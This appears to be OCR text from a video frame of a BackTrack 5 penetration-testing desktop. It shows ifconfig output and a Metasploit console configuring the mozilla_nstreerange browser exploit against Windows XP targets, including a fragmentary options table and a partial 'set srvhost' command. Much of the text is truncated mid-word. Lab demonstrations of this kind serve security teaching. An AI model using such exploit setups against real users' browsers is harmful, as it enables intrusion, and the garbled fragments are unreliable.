 Applications Places System Sun Sep 11, 8:01 AM
root@bt: ~
File Edit View Terminal Help
root@bt:~# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:a4:79:85
inet addr:192.168.211.129 Bcast:192.168.211.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fea4:7985/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:20 errors:0 dropped:0 overruns:0 frame:0
TX packets:24 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2185 (2.1 KB) TX bytes:2314 (2.3 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1762 errors:0 dropped:0 overruns:0 frame:0
TX packets:1762 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:350283 (350.2 KB) TX bytes:350283 (350.2 KB)
root@bt:~#
s/DOC-1306
rerange
owser/mozilla_nstreerange
reerange
ons
la_nstreerange):
escription
----------
hether to execute the payload in a
hether to prepend the payload with
silent exit
he local host to listen on. This mu
0.0
he local port to listen on.
egotiate SSL for incoming connectio
ath to a custom SSL certificate (de
pecify the version of SSL that shou
ld be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (def
ault is random)
Exploit target:
Id Name
-- ----
0 Auto (Direct attack against Windows XP, otherwise through Java, if enable
d)
msf exploit(mozilla_nstreerange) > set srvhost 192.
<< back | track 5
root@bt: ~ root@bt: ~